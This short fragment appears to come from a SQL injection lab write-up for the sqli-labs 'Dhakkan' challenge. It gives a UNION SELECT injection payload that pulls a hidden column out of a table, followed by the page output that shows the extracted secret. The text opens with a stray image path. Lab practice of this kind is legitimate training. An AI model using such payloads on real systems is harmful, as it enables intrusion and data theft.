 ) union select 1,2,group_concat(secret_ZMCY)from ibmeah9iie --+
Referrer
Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:2
Your Password:dDRLwbDf1II7XMtZFPiLMVzJ